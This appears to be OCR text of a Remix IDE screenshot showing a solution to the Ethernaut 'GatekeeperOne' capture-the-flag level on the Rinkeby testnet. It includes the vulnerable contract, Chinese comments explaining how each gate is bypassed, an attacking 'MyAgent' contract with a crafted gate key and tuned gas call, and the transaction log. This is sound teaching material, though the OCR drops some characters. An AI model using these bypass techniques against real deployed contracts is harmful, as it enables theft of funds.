 ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x34D...53897 (36.9632750
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
MyAgent - contracts/ethernaut/Gateke
Deploy
0x53BE5313026b38D5
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
MYAGENT AT 0X02F...95205 (BLOCK
exploit
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.4.18;
2 contract GatekeeperOne {
3 address public entrant;
4 modifier gateOne() {
5 require(msg.sender != tx.origin);
6 _;//可以部署一个中间合约来调用绕过
7 }
8 modifier gateTwo() {
9 require(msg.gas % 8191 == 0);
10 _;//gas要满足8191取余为0
11 }
12 modifier gateThree(bytes8 _gateKey) {
13 require(uint32(_gateKey) == uint16(_gateKey));
14 require(uint32(_gateKey) != uint64(_gateKey));
15 require(uint32(_gateKey) == uint16(tx.origin));
16 _;
17 }
18 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (
19 entrant = tx.origin;
20 return true;
21 }
22 }
23 contract MyAgent {
24 GatekeeperOne c;
25
26 function MyAgent(address _c) public {
27 c = GatekeeperOne(_c);
28 }
29 function exploit() public {
30 bytes8 _gateKey bytes8(msg.sender) & 0xffffffff0000ffff;
31 c.enter.gas(82164)(_gateKey);
32
33 }
34 }
0
listen on network
Search with transaction hash or address
[block:9015594 txIndex:24] from: 0x34D...53897 to: MyAgent.(constructor) value: 0
transact to MyAgent.exploit pending ...
[block:9015596 txIndex:8] from: 0x34D...53897 to: MyAgent.exploit() 0x02f...95205 v